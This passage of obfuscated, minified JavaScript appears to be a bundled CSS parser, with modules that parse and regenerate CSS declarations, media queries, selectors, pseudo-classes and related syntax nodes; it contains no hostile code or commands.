B:this[YF(0x5ae)](),this[YF(0x68b)](YF(0x526)),this[YF(0x4c3)](B);break;default:this[YF(0x2c8)](YF(0x3ab));}E=this[YF(0xf65)](w);}return{'type':YF(0x440),'loc':this[YF(0xd76)](w,this[YF(0x59c)]),'name':E};}function g(w){const YN=YU;this[YN(0x6ef)](w[YN(0x1e8)]);}},0x1334:(q,O,U)=>{'use strict';const YB=a2n;U['r'](O),U['d'](O,{'generate':()=>z,'name':()=>j,'parse':()=>Y,'structure':()=>Q});var F=U(0x11ac);const N=0x2a,B=0x2f,j=YB(0xd36),Q={'value':String};function Y(){const Yt=YB,y=this[Yt(0x59c)];let g=this[Yt(0xc5a)];return this[Yt(0xe08)](F['Mw']),g-y+0x2>=0x2&&this[Yt(0xca3)](g-0x2)===N&&this[Yt(0xca3)](g-0x1)===B&&(g-=0x2),{'type':Yt(0xd36),'loc':this[Yt(0xd76)](y,this[Yt(0x59c)]),'value':this[Yt(0x249)](y+0x2,g)};}function z(y){const Yj=YB;this[Yj(0x76c)](F['Mw'],'/*'+y[Yj(0x270)]+'*/');}},0xcbc:(q,O,U)=>{'use strict';const YQ=a2n;U['r'](O),U['d'](O,{'generate':()=>y,'name':()=>B,'parse':()=>z,'structure':()=>j});var F=U(0x11ac);const N=new Set([F['Qx'],F['no'],F['LT']]),B=YQ(0xc98),j={'kind':String,'children':[[YQ(0x1ec),YQ(0xcca),YQ(0x3b5),YQ(0x1d0),YQ(0xb30)]]};function Q(g){const YY=YQ;return this[YY(0x493)](0x1)===F['Vy']&&N[YY(0xca2)](this[YY(0x493)](0x2))?this[YY(0xcca)](g):this[YY(0x1d0)](g);}const Y={'media':Q,'container':Q,'supports'(){const Yz=YQ;return this[Yz(0xb30)]();}};function z(g=YQ(0x2a5)){const Yy=YQ,w=this[Yy(0x99c)]();P:for(;!this[Yy(0x71f)];)switch(this[Yy(0xb2c)]){case F['Mw']:case F['M$']:this[Yy(0x5ae)]();continue;case F['Vy']:w[Yy(0x3d7)](this[Yy(0x1ec)]());break;case F['AJ']:{let E=this[Yy(0x841)](()=>Y[g][Yy(0xf29)](this,g),()=>null);E||(E=this[Yy(0x841)](()=>{const Yg=Yy;this[Yg(0xe08)](F['AJ']);const X=this[Yg(0xc98)](g);return this[Yg(0xe08)](F['no']),X;},()=>this[Yy(0x84c)](g))),w[Yy(0x3d7)](E);break;}case F['zt']:{let X=this[Yy(0x841)](()=>this[Yy(0x3b5)](g),()=>null);X||(X=this[Yy(0x84c)](g)),w[Yy(0x3d7)](X);break;}default:break P;}return w[Yy(0x72c)]&&this[Yy(0x2c8)](Yy(0xd24)),{'type':Yy(0xc98),'loc':this[Yy(0xbdc)](w),'kind':g,'children':w};}function y(g){const Yd=YQ;g[Yd(0xfc1)][Yd(0x771)](w=>{const Yw=Yd;Yw(0xc98)===w[Yw(0x7bc)]?(this[Yw(0x76c)](F['AJ'],'('),this[Yw(0xb47)](w),this[Yw(0x76c)](F['no'],')')):this[Yw(0xb47)](w);});}},0x23d:(q,O,U)=>{'use strict';const YX=a2n;U['r'](O),U['d'](O,{'generate':()=>x,'name':()=>K,'parse':()=>L,'structure':()=>S,'walkContext':()=>T});var F=U(0xc8c),N=U(0x11ac);const B=0x21,j=0x23,Q=0x24,Y=0x26,z=0x2a,E=0x2b,X=0x2f;function P(){const YE=a2n;return this[YE(0xe84)](this[YE(0xefb)],!0x0);}function D(){const Ys=a2n;return this[Ys(0xe84)](this[Ys(0xefb)],!0x1);}function V(){const Yo=a2n,G=this[Yo(0xdd9)],W=this[Yo(0x535)]();return Yo(0xe84)!==W[Yo(0x7bc)]&&!0x1===this[Yo(0x71f)]&&this[Yo(0xb2c)]!==N['Qq']&&!0x1===this[Yo(0xbed)](B)&&!0x1===this[Yo(0x55a)](G)&&this[Yo(0x2c8)](),W;}const K=YX(0x835),T=YX(0x150),S={'important':[Boolean,String],'property':String,'value':[YX(0x535),YX(0xe84)]};function L(){const YP=YX,G=this[YP(0x59c)],W=this[YP(0xdd9)],C=A[YP(0xf29)](this),k=(0x0,F['vs'])(C),I=k?this[YP(0xb3d)]:this[YP(0xb08)],H=k?D:P;let R,Z=!0x1;this[YP(0x92c)](),this[YP(0xe08)](N['Qx']);const f0=this[YP(0xdd9)];if(k||this[YP(0x92c)](),R=I?this[YP(0x841)](V,H):H[YP(0xf29)](this,this[YP(0xdd9)]),k&&YP(0x535)===R[YP(0x7bc)]&&R[YP(0xfc1)][YP(0x72c)]){for(let f1=f0-this[YP(0xdd9)];f1<=0x0;f1++)if(this[YP(0x79f)](f1)===N['M$']){R[YP(0xfc1)][YP(0x61b)]({'type':YP(0xd84),'loc':null,'value':'\x20'});break;}}return this[YP(0xbed)](B)&&(Z=M[YP(0xf29)](this),this[YP(0x92c)]()),!0x1===this[YP(0x71f)]&&this[YP(0xb2c)]!==N['Qq']&&!0x1===this[YP(0x55a)](W)&&this[YP(0x2c8)](),{'type':YP(0x835),'loc':this[YP(0xd76)](G,this[YP(0x59c)]),'important':Z,'property':C,'value':R};}function x(G){const YD=YX;this[YD(0x76c)](N['Vy'],G[YD(0x34f)]),this[YD(0x76c)](N['Qx'],':'),this[YD(0xb47)](G[YD(0x270)]),G[YD(0xcc6)]&&(this[YD(0x76c)](N['_i'],'!'),this[YD(0x76c)](N['Vy'],!0x0===G[YD(0xcc6)]?YD(0xcc6):G[YD(0xcc6)]));}function A(){const Yv=YX,G=this[Yv(0x59c)];if(this[Yv(0xb2c)]===N['_i'])switch(this[Yv(0xca3)](this[Yv(0x59c)])){case z:case Q:case E:case j:case Y:this[Yv(0x5ae)]();break;case X:this[Yv(0x5ae)](),this[Yv(0xbed)](X)&&this[Yv(0x5ae)]();}return this[Yv(0xb2c)]===N['Vw']?this[Yv(0xe08)](N['Vw']):this[Yv(0xe08)](N['Vy']),this[Yv(0xf65)](G);}function M(){const Yc=YX;this[Yc(0xe08)](N['_i']),this[Yc(0x92c)]();const G=this[Yc(0x7cb)](N['Vy']);return Yc(0xcc6)===G||G;}},0x201:(q,O,U)=>{'use strict';const Yr=a2n;U['r'](O),U['d'](O,{'generate':()=>z,'name':()=>j,'parse':()=>Y,'structure':()=>Q});var F=U(0x11ac);const N=0x26;function B(){const Ya=a2n;return this[Ya(0xe84)](this[Ya(0xe95)],!0x0);}const j=Yr(0x51a),Q={'children':[[Yr(0x835),Yr(0x8b8),Yr(0x70f)]]};function Y(){const YV=Yr,y=this[YV(0x99c)]();for(;!this[YV(0x71f)];)switch(this[YV(0xb2c)]){case F['M$']:case F['Mw']:case F['Qq']:this[YV(0x5ae)]();break;case F['zu']:y[YV(0x3d7)](this[YV(0x841)](this[YV(0x8b8)][YV(0x73c)](this,!0x0),B));break;default:this[YV(0xbed)](N)?y[YV(0x3d7)](this[YV(0x841)](this[YV(0x70f)],B)):y[YV(0x3d7)](this[YV(0x841)](this[YV(0x835)],B));}return{'type':YV(0x51a),'loc':this[YV(0xbdc)](y),'children':y};}function z(y){const YK=Yr;this[YK(0xfc1)](y,g=>{const YT=YK;YT(0x835)===g[YT(0x7bc)]&&this[YT(0x76c)](F['Qq'],';');});}},0x1fa5:(q,O,U)=>{'use strict';const Yp=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=Yp(0x3b1),B={'value':String,'unit':String};function j(){const YS=Yp,Y=this[YS(0x59c)],z=this[YS(0x45e)](F['fg']);return{'type':YS(0x3b1),'loc':this[YS(0xd76)](Y,this[YS(0x59c)]),'value':z,'unit':this[YS(0x249)](Y+z[YS(0x897)],this[YS(0x59c)])};}function Q(Y){const Yh=Yp;this[Yh(0x76c)](F['fg'],Y[Yh(0x270)]+Y[Yh(0x9a1)]);}},0xe8b:(q,O,U)=>{'use strict';const Yu=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>B,'parse':()=>Q,'structure':()=>j});var F=U(0x11ac);const N=0x2f,B=Yu(0xcca),j={'kind':String,'name':String,'value':[Yu(0x1ec),Yu(0xb41),Yu(0x3b1),Yu(0x505),Yu(0x933),null]};function Q(z){const YL=Yu,y=this[YL(0x59c)];let g,d=null;if(this[YL(0xe08)](F['AJ']),this[YL(0x92c)](),g=this[YL(0x7cb)](F['Vy']),this[YL(0x92c)](),this[YL(0xb2c)]!==F['no']){switch(this[YL(0xe08)](F['Qx']),this[YL(0x92c)](),this[YL(0xb2c)]){case F['wN']:d=this[YL(0x753)](0x1)===F['_i']?this[YL(0x505)]():this[YL(0xb41)]();break;case F['fg']:d=this[YL(0x3b1)]();break;case F['Vy']:d=this[YL(0x1ec)]();break;case F['zt']:d=this[YL(0x841)](()=>{const Yx=YL,w=this[Yx(0x933)](this[Yx(0x103e)],this[Yx(0xec8)][Yx(0x535)]);return this[Yx(0x92c)](),this[Yx(0xbed)](N)&&this[Yx(0x2c8)](),w;},()=>this[YL(0x505)]());break;default:this[YL(0x2c8)](YL(0x82a));}this[YL(0x92c)]();}return this[YL(0x71f)]||this[YL(0xe08)](F['no']),{'type':YL(0xcca),'loc':this[YL(0xd76)](y,this[YL(0x59c)]),'kind':z,'name':g,'value':d};}function Y(z){const YA=Yu;this[YA(0x76c)](F['AJ'],'('),this[YA(0x76c)](F['Vy'],z[YA(0x1e8)]),null!==z[YA(0x270)]&&(this[YA(0x76c)](F['Qx'],':'),this[YA(0xb47)](z[YA(0x270)])),this[YA(0x76c)](F['no'],')');}},0x753:(q,O,U)=>{'use strict';const YM=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>N,'parse':()=>Q,'structure':()=>B});var F=U(0x11ac);const N=YM(0x3b5),B={'kind':String,'feature':String,'value':[YM(0x835),YM(0xd94)]};function j(z,y){const YG=YM,g=(this[YG(0x183)][z]||{})[y];return YG(0xad3)!=typeof g&&this[YG(0x2c8)](YG(0x837)+y+'()'),g;}function Q(z=YM(0xf2d)){const YW=YM,y=this[YW(0x59c)],g=this[YW(0x10c6)](),d=j[YW(0xf29)](this,z,g[YW(0x558)]());this[YW(0x92c)]();const w=this[YW(0x841)](()=>{const YC=YW,E=this[YC(0xdd9)],X=d[YC(0xf29)](this);return!0x1===this[YC(0x71f)]&&!0x1===this[YC(0x55a)](E)&&this[YC(0x2c8)](),X;},()=>this[YW(0xe84)](null,!0x1));return this[YW(0x71f)]||this[YW(0xe08)](F['no']),{'type':YW(0x3b5),'loc':this[YW(0xd76)](y,this[YW(0x59c)]),'kind':z,'feature':g,'value':w};}function Y(z){const Yk=YM;this[Yk(0x76c)](F['zt'],z[Yk(0x665)]+'('),this[Yk(0xb47)](z[Yk(0x270)]),this[Yk(0x76c)](F['no'],')');}},0x752:(q,O,U)=>{'use strict';const YI=a2n;U['r'](O),U['d'](O,{'generate':()=>E,'name':()=>Y,'parse':()=>w,'structure':()=>z});var F=U(0x11ac);const N=0x2f,B=0x3c,j=0x3d,Q=0x3e,Y=YI(0x1d0),z={'kind':String,'left':[YI(0x1ec),YI(0xb41),YI(0x3b1),YI(0x505),YI(0x933)],'leftComparison':String,'middle':[YI(0x1ec),YI(0xb41),YI(0x3b1),YI(0x505),YI(0x933)],'rightComparison':[String,null],'right':[YI(0x1ec),YI(0xb41),YI(0x3b1),YI(0x505),YI(0x933),null]};function y(){const YH=YI;switch(this[YH(0x92c)](),this[YH(0xb2c)]){case F['wN']:return this[YH(0xbed)](N,this[YH(0x727)](0x1))?this[YH(0x505)]():this[YH(0xb41)]();case F['fg']:return this[YH(0x3b1)]();case F['Vy']:return this[YH(0x1ec)]();case F['zt']:return this[YH(0x841)](()=>{const YR=YH,X=this[YR(0x933)](this[YR(0x103e)],this[YR(0xec8)][YR(0x535)]);return this[YR(0x92c)](),this[YR(0xbed)](N)&&this[YR(0x2c8)](),X;},()=>this[YH(0x505)]());default:this[YH(0x2c8)](YH(0x82a));}}function g(X){const YZ=YI;if(this[YZ(0x92c)](),this[YZ(0xbed)](B)||this[YZ(0xbed)](Q)){const P=this[YZ(0x345)][this[YZ(0x59c)]];return this[YZ(0x5ae)](),this[YZ(0xbed)](j)?(this[YZ(0x5ae)](),P+'='):P;}if(this[YZ(0xbed)](j))return'=';this[YZ(0x2c8)](YZ(0x8f6)+(X?YZ(0xcba):'')+YZ(0x6ff));}function w(X=YI(0xf2d)){const Yi=YI,P=this[Yi(0x59c)];this[Yi(0x92c)](),this[Yi(0xe08)](F['AJ']);const D=y[Yi(0xf29)](this),v=g[Yi(0xf29)](this,Yi(0x1ec)===D[Yi(0x7bc)]),V=y[Yi(0xf29)](this);let K=null,T=null;return this[Yi(0x753)](0x0)!==F['no']&&(K=g[Yi(0xf29)](this),T=y[Yi(0xf29)](this)),this[Yi(0x92c)](),this[Yi(0xe08)](F['no']),{'type':Yi(0x1d0),'loc':this[Yi(0xd76)](P,this[Yi(0x59c)]),'kind':X,'left':D,'leftComparison':v,'middle':V,'rightComparison':K,'right':T};}function E(X){const Yb=YI;this[Yb(0x76c)](F['AJ'],'('),this[Yb(0xb47)](X[Yb(0xace)]),this[Yb(0x6ef)](X[Yb(0xf9e)]),this[Yb(0xb47)](X[Yb(0x8a9)]),X[Yb(0xe1c)]&&(this[Yb(0x6ef)](X[Yb(0x4a8)]),this[Yb(0xb47)](X[Yb(0xe1c)])),this[Yb(0x76c)](F['no'],')');}},0x621:(q,O,U)=>{'use strict';const Ym=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>N,'parse':()=>Q,'structure':()=>j,'walkContext':()=>B});var F=U(0x11ac);const N=Ym(0x933),B=Ym(0xad3),j={'name':String,'children':[[]]};function Q(z,y){const z0=Ym,g=this[z0(0x59c)],d=this[z0(0x10c6)](),w=d[z0(0x558)]();let E;return E=y[z0(0xced)](w)?y[w][z0(0xf29)](this,y):z[z0(0xf29)](this,y),this[z0(0x71f)]||this[z0(0xe08)](F['no']),{'type':z0(0x933),'loc':this[z0(0xd76)](g,this[z0(0x59c)]),'name':d,'children':E};}function Y(z){const z1=Ym;this[z1(0x76c)](F['zt'],z[z1(0x1e8)]+'('),this[z1(0xfc1)](z),this[z1(0x76c)](F['no'],')');}},0x142:(q,O,U)=>{'use strict';const z2=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=z2(0x84c),B={'kind':String,'function':[String,null],'children':[[]]};function j(Y){const z3=z2,z=this[z3(0x59c)];let y=null;this[z3(0xb2c)]===F['zt']?y=this[z3(0x10c6)]():this[z3(0xe08)](F['AJ']);const g=this[z3(0x841)](()=>{const z4=z3,d=this[z4(0xdd9)],w=this[z4(0x103e)](this[z4(0xec8)][z4(0x535)]);return!0x1===this[z4(0x71f)]&&!0x1===this[z4(0x55a)](d)&&this[z4(0x2c8)](),w;},()=>this[z3(0x69b)](this[z3(0xe84)](null,!0x1)));return this[z3(0x71f)]||this[z3(0xe08)](F['no']),{'type':z3(0x84c),'loc':this[z3(0xd76)](z,this[z3(0x59c)]),'kind':Y,'function':y,'children':g};}function Q(Y){const z5=z2;Y[z5(0xad3)]?this[z5(0x76c)](F['zt'],Y[z5(0xad3)]+'('):this[z5(0x76c)](F['AJ'],'('),this[z5(0xfc1)](Y),this[z5(0x76c)](F['no'],')');}},0x2011:(q,O,U)=>{'use strict';const z6=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>B,'parse':()=>Q,'structure':()=>j,'xxx':()=>N});var F=U(0x11ac);const N=z6(0xda4),B=z6(0xb66),j={'value':String};function Q(){const z7=z6,z=this[z7(0x59c)];return this[z7(0xe08)](F['Vw']),{'type':z7(0xb66),'loc':this[z7(0xd76)](z,this[z7(0x59c)]),'value':this[z7(0xf65)](z+0x1)};}function Y(z){const z8=z6;this[z8(0x76c)](F['Vw'],'#'+z[z8(0x270)]);}},0x1ee1:(q,O,U)=>{'use strict';const z9=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=z9(0xc7c),B={'name':String};function j(){const zf=z9,Y=this[zf(0x59c)];return this[zf(0xe08)](F['Vw']),{'type':zf(0xc7c),'loc':this[zf(0xd76)](Y,this[zf(0x59c)]),'name':this[zf(0xf65)](Y+0x1)};}function Q(Y){const zn=z9;this[zn(0x76c)](F['_i'],'#'+Y[zn(0x1e8)]);}},0x218a:(q,O,U)=>{'use strict';const zl=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=zl(0x1ec),B={'name':String};function j(){const zJ=zl;return{'type':zJ(0x1ec),'loc':this[zJ(0xd76)](this[zJ(0x59c)],this[zJ(0xc5a)]),'name':this[zJ(0x7cb)](F['Vy'])};}function Q(Y){const zq=zl;this[zq(0x76c)](F['Vy'],Y[zq(0x1e8)]);}},0x1454:(q,O,U)=>{'use strict';const ze=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>B,'parse':()=>Q,'structure':()=>j});var F=U(0x11ac);const N=0x2e,B=ze(0x418),j={'name':String};function Q(){const zO=ze;let z=this[zO(0x59c)],y=this[zO(0x7cb)](F['Vy']);for(;this[zO(0xbed)](N);)this[zO(0xe08)](F['_i']),y+='.'+this[zO(0x7cb)](F['Vy']);return{'type':zO(0x418),'loc':this[zO(0xd76)](z,this[zO(0x59c)]),'name':y};}function Y(z){const zU=ze;this[zU(0x6ef)](z[zU(0x1e8)]);}},0x117c:(q,O,U)=>{'use strict';const zF=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=zF(0x1085),B={'children':[[zF(0x418)]]};function j(){const zN=zF,Y=this[zN(0x99c)]();for(this[zN(0x92c)]();!this[zN(0x71f)]&&(Y[zN(0x3d7)](this[zN(0x418)]()),this[zN(0x493)](0x0)===F['A9']);)this[zN(0x92c)](),this[zN(0x5ae)](),this[zN(0x92c)]();return{'type':zN(0x1085),'loc':this[zN(0xbdc)](Y),'children':Y};}function Q(Y){const zB=zF;this[zB(0xfc1)](Y,()=>this[zB(0x76c)](F['A9'],','));}},0x2271:(q,O,U)=>{'use strict';const zt=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=zt(0xf24),B={'modifier':[String,null],'mediaType':[String,null],'condition':[zt(0xc98),null]};function j(){const zj=zt,Y=this[zj(0x59c)];let z=null,y=null,g=null;if(this[zj(0x92c)](),this[zj(0xb2c)]===F['Vy']&&this[zj(0x493)](0x1)!==F['AJ']){const d=this[zj(0x7cb)](F['Vy']),w=d[zj(0x558)]();switch(zj(0x2c0)===w||zj(0x2fd)===w?(this[zj(0x92c)](),z=w,y=this[zj(0x7cb)](F['Vy'])):y=d,this[zj(0x493)](0x0)){case F['Vy']:this[zj(0x92c)](),this[zj(0x68b)](zj(0x982)),g=this[zj(0xc98)](zj(0x2a5));break;case F['X6']:case F['Qq']:case F['A9']:case F['LT']:break;default:this[zj(0x2c8)](zj(0x1035));}}else switch(this[zj(0xb2c)]){case F['Vy']:case F['AJ']:case F['zt']:g=this[zj(0xc98)](zj(0x2a5));break;case F['X6']:case F['Qq']:case F['LT']:break;default:this[zj(0x2c8)](zj(0x1035));}return{'type':zj(0xf24),'loc':this[zj(0xd76)](Y,this[zj(0x59c)]),'modifier':z,'mediaType':y,'condition':g};}function Q(Y){const zQ=zt;Y[zQ(0x3a2)]?(Y[zQ(0x6c7)]&&this[zQ(0x76c)](F['Vy'],Y[zQ(0x6c7)]),this[zQ(0x76c)](F['Vy'],Y[zQ(0x3a2)]),Y[zQ(0x1c9)]&&(this[zQ(0x76c)](F['Vy'],zQ(0x982)),this[zQ(0xb47)](Y[zQ(0x1c9)]))):Y[zQ(0x1c9)]&&this[zQ(0xb47)](Y[zQ(0x1c9)]);}},0xfc5:(q,O,U)=>{'use strict';const zY=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=zY(0x842),B={'children':[[zY(0xf24)]]};function j(){const zz=zY,Y=this[zz(0x99c)]();for(this[zz(0x92c)]();!this[zz(0x71f)]&&(Y[zz(0x3d7)](this[zz(0xf24)]()),this[zz(0xb2c)]===F['A9']);)this[zz(0x5ae)]();return{'type':zz(0x842),'loc':this[zz(0xbdc)](Y),'children':Y};}function Q(Y){const zy=zY;this[zy(0xfc1)](Y,()=>this[zy(0x76c)](F['A9'],','));}},0x76a:(q,O,U)=>{'use strict';const zg=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>B,'parse':()=>Q,'structure':()=>j});var F=U(0x11ac);const N=0x26,B=zg(0x10d8),j={};function Q(){const zd=zg,z=this[zd(0x59c)];return this[zd(0x4c3)](N),{'type':zd(0x10d8),'loc':this[zd(0xd76)](z,this[zd(0x59c)])};}function Y(){const zw=zg;this[zw(0x76c)](F['_i'],'&');}},0x7df:(q,O,U)=>{'use strict';const zE=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=zE(0x35c),B={'nth':[zE(0x1056),zE(0x1ec)],'selector':[zE(0x58e),null]};function j(){const zs=zE;this[zs(0x92c)]();const Y=this[zs(0x59c)];let z,y=Y,g=null;return z=this[zs(0x216)](0x0,zs(0xfd0))||this[zs(0x216)](0x0,zs(0x1c1))?this[zs(0x1ec)]():this[zs(0x1056)](),y=this[zs(0x59c)],this[zs(0x92c)](),this[zs(0x216)](0x0,'of')&&(this[zs(0x5ae)](),g=this[zs(0x58e)](),y=this[zs(0x59c)]),{'type':zs(0x35c),'loc':this[zs(0xd76)](Y,y),'nth':z,'selector':g};}function Q(Y){const zo=zE;this[zo(0xb47)](Y[zo(0x73f)]),null!==Y[zo(0x6f7)]&&(this[zo(0x76c)](F['Vy'],'of'),this[zo(0xb47)](Y[zo(0x6f7)]));}},0x6cc:(q,O,U)=>{'use strict';const zX=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=zX(0xb41),B={'value':String};function j(){const zP=zX;return{'type':zP(0xb41),'loc':this[zP(0xd76)](this[zP(0x59c)],this[zP(0xc5a)]),'value':this[zP(0x7cb)](F['wN'])};}function Q(Y){const zD=zX;this[zD(0x76c)](F['wN'],Y[zD(0x270)]);}},0x1585:(q,O,U)=>{'use strict';const zv=a2n;U['r'](O),U['d'](O,{'generate':()=>j,'name':()=>F,'parse':()=>B,'structure':()=>N});const F=zv(0x4ba),N={'value':String};function B(){const zc=zv,Q=this[zc(0x59c)];return this[zc(0x5ae)](),{'type':zc(0x4ba),'loc':this[zc(0xd76)](Q,this[zc(0x59c)]),'value':this[zc(0xf65)](Q)};}function j(Q){const za=zv;this[za(0x6ef)](Q[za(0x270)]);}},0x1cb1:(q,O,U)=>{'use strict';const zr=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=zr(0xc54),B={'children':[[]]};function j(Y,z){const zV=zr,y=this[zV(0x59c)];let g=null;return this[zV(0xe08)](F['AJ']),g=Y[zV(0xf29)](this,z),this[zV(0x71f)]||this[zV(0xe08)](F['no']),{'type':zV(0xc54),'loc':this[zV(0xd76)](y,this[zV(0x59c)]),'children':g};}function Q(Y){const zK=zr;this[zK(0x76c)](F['AJ'],'('),this[zK(0xfc1)](Y),this[zK(0x76c)](F['no'],')');}},0x2525:(q,O,U)=>{'use strict';const zT=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=zT(0xc2b),B={'value':String};function j(){const zp=zT;return{'type':zp(0xc2b),'loc':this[zp(0xd76)](this[zp(0x59c)],this[zp(0xc5a)]),'value':this[zp(0x45e)](F['Ne'])};}function Q(Y){const zS=zT;this[zS(0x76c)](F['Ne'],Y[zS(0x270)]+'%');}},0x6a6:(q,O,U)=>{'use strict';const zh=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>N,'parse':()=>Q,'structure':()=>j,'walkContext':()=>B});var F=U(0x11ac);const N=zh(0xcb4),B=zh(0xad3),j={'name':String,'children':[[zh(0xe84)],null]};function Q(){const zu=zh,z=this[zu(0x59c)];let y,g,d=null;return this[zu(0xe08)](F['Qx']),this[zu(0xb2c)]===F['zt']?(y=this[zu(0x10c6)](),g=y[zu(0x558)](),this[zu(0x753)](0x0)==F['no']?d=this[zu(0x99c)]():hasOwnProperty[zu(0xf29)](this[zu(0x8f2)],g)?(this[zu(0x92c)](),d=this[zu(0x8f2)][g][zu(0xf29)](this),this[zu(0x92c)]()):(d=this[zu(0x99c)](),d[zu(0x3d7)](this[zu(0xe84)](null,!0x1))),this[zu(0xe08)](F['no'])):y=this[zu(0x7cb)](F['Vy']),{'type':zu(0xcb4),'loc':this[zu(0xd76)](z,this[zu(0x59c)]),'name':y,'children':d};}function Y(z){const zL=zh;this[zL(0x76c)](F['Qx'],':'),null===z[zL(0xfc1)]?this[zL(0x76c)](F['Vy'],z[zL(0x1e8)]):(this[zL(0x76c)](F['zt'],z[zL(0x1e8)]+'('),this[zL(0xfc1)](z),this[zL(0x76c)](F['no'],')'));}},0x866:(q,O,U)=>{'use strict';const zx=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>N,'parse':()=>Q,'structure':()=>j,'walkContext':()=>B});var F=U(0x11ac);const N=zx(0x3f2),B=zx(0xad3),j={'name':String,'children':[[zx(0xe84)],null]};function Q(){const zA=zx,z=this[zA(0x59c)];let y,g,d=null;return this[zA(0xe08)](F['Qx']),this[zA(0xe08)](F['Qx']),this[zA(0xb2c)]===F['zt']?(y=this[zA(0x10c6)](),g=y[zA(0x558)](),this[zA(0x753)](0x0)==F['no']?d=this[zA(0x99c)]():hasOwnProperty[zA(0xf29)](this[zA(0x8f2)],g)?(this[zA(0x92c)](),d=this[zA(0x8f2)][g][zA(0xf29)](this),this[zA(0x92c)]()):(d=this[zA(0x99c)](),d[zA(0x3d7)](this[zA(0xe84)](null,!0x1))),this[zA(0xe08)](F['no'])):y=this[zA(0x7cb)](F['Vy']),{'type':zA(0x3f2),'loc':this[zA(0xd76)](z,this[zA(0x59c)]),'name':y,'children':d};}function Y(z){const zM=zx;this[zM(0x76c)](F['Qx'],':'),this[zM(0x76c)](F['Qx'],':'),null===z[zM(0xfc1)]?this[zM(0x76c)](F['Vy'],z[zM(0x1e8)]):(this[zM(0x76c)](F['zt'],z[zM(0x1e8)]+'('),this[zM(0xfc1)](z),this[zM(0x76c)](F['no'],')'));}},0xf52:(q,O,U)=>{'use strict';const zW=a2n;U['r'](O),U['d'](O,{'generate':()=>z,'name':()=>j,'parse':()=>Y,'structure':()=>Q});var F=U(0x11ac);const N=0x2f;function B(){const zG=a2n;switch(this[zG(0x92c)](),this[zG(0xb2c)]){case F['wN']:return this[zG(0xb41)]();case F['zt']:return this[zG(0x933)](this[zG(0x103e)],this[zG(0xec8)][zG(0x535)]);default:this[zG(0x2c8)](zG(0x103a));}}const j=zW(0x505),Q={'left':[zW(0xb41),zW(0x933)],'right':[zW(0xb41),zW(0x933),null]};function Y(){const zC=zW,y=this[zC(0x59c)],g=B[zC(0xf29)](this);let d=null;return this[zC(0x92c)](),this[zC(0xbed)](N)&&(this[zC(0x4c3)](N),d=B[zC(0xf29)](this)),{'type':zC(0x505),'loc':this[zC(0xd76)](y,this[zC(0x59c)]),'left':g,'right':d};}function z(y){const zk=zW;this[zk(0xb47)](y[zk(0xace)]),this[zk(0x76c)](F['_i'],'/'),y[zk(0xe1c)]?this[zk(0xb47)](y[zk(0xe1c)]):this[zk(0xb47)](F['wN'],0x1);}},0xc13:(q,O,U)=>{'use strict';const zH=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>B,'parse':()=>Q,'structure':()=>j});var F=U(0x11ac);function N(){const zI=a2n;return this[zI(0xdd9)]>0x0&&this[zI(0x79f)](-0x1)===F['M$']?this[zI(0xdd9)]>0x1?this[zI(0x862)](this[zI(0xdd9)]-0x1):this[zI(0x95e)]:this[zI(0x59c)];}const B=zH(0xe84),j={'value':String};function Q(z,y){const zR=zH,g=this[zR(0x862)](this[zR(0xdd9)]);let d;return this[zR(0x169)](this[zR(0xdd9)],z||this[zR(0xe05)]),d=y&&this[zR(0x59c)]>g?N[zR(0xf29)](this):this[zR(0x59c)],{'type':zR(0xe84),'loc':this[zR(0xd76)](g,d),'value':this[zR(0x249)](g,d)};}function Y(z){const zZ=zH;this[zZ(0x6ef)](z[zZ(0x270)]);}},0x21d3:(q,O,U)=>{'use strict';const zm=a2n;U['r'](O),U['d'](O,{'generate':()=>y,'name':()=>j,'parse':()=>z,'structure':()=>Y,'walkContext':()=>Q});var F=U(0x11ac);function N(){const zi=a2n;return this[zi(0xe84)](this[zi(0x636)],!0x0);}function B(){const zb=a2n,g=this[zb(0x58e)]();return zb(0xe84)!==g[zb(0x7bc)]&&!0x1===this[zb(0x71f)]&&this[zb(0xb2c)]!==F['X6']&&this[zb(0x2c8)](),g;}const j=zm(0x70f),Q=zm(0xad4),Y={'prelude':[zm(0x58e),zm(0xe84)],'block':[zm(0x75f)]};function z(){const y0=zm,g=this[y0(0xdd9)],w=this[y0(0x59c)];let E,X;return E=this[y0(0x104f)]?this[y0(0x841)](B,N):N[y0(0xf29)](this,g),X=this[y0(0x75f)](!0x0),{'type':y0(0x70f),'loc':this[y0(0xd76)](w,this[y0(0x59c)]),'prelude':E,'block':X};}function y(g){const 